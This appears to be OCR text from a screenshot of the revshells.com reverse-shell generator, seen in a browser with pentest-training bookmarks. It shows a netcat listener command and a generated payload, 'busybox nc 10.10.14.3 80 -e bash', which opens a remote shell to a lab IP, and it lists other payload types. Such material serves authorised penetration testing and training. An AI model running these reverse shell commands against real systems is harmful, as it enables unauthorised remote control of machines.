 https://www.revshells.com
3
New Chrome a
Gmail
Maps
Docs
Passwords
OSCP
Quality
Mozillion
ChatGPT
Pwned Labs
CARTP
CBBH
IP & Port
IP
10.10.14.3
Port
80
+1
root privileges required.
Listener
Advanced
🚀sudo rlwrap -cAr nc -lvnp 80
Type
rlwrap + nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
curl
rustcat
C
C# TCP Client
🚀busybox nc 10.10.14.3 80 -e bash
Shell
bash
Encoding
None
Raw
Copy